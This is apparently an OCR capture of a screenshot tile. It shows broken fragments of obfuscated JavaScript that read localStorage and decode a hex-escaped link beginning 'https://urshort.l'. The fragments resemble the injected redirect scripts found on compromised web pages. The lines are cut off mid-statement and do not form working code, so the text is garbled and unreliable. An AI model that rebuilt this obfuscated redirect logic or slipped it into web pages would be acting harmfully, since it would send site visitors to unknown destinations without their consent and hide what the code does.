
8\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c
orage['getItem']
743e2=>{const
x37389f+_0x415ff3(0x1e8))==0x0);return
alStorage[_0x111835(0x1cf)]
)),_0xa7249=
b,_0x531bc4)=>{const
0x49e91b)/_0x1da9e1);},_0x6ba060=
7(0x1e7)](_0x28385f-
window[_0x22f77c(0x1d4)]
737e0(0x1ce)]();const
w
c416&&_0x23f079)try{const
6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&